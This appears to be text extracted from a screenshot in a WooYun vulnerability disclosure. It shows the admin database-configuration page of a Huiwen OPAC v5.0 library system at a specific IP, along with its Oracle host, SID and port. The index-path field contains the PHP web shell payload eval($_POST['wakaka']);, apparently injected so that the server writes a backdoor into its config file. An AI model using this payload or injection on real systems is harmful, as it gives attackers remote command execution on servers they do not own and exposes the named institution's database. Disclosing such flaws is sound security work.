 202.115.151.118:8080/admin/cfg_database.php
汇文OPAC v5.0 管理
数据库配置
修改数据库连接信息
汇文用户名（正常是libsys）： libsys
汇文用户的密码： ●●●●●●
Oracle的IP地址： 202.115.151.120
Oracle的SID（正常是orcl）： orcl
Oracle的监听端口： 1521
全文索引文件夹路径： eval($_POST['wakaka']); (默认为 "c:/hwopac/index/",也可指定其他位置)
www.wooyun.org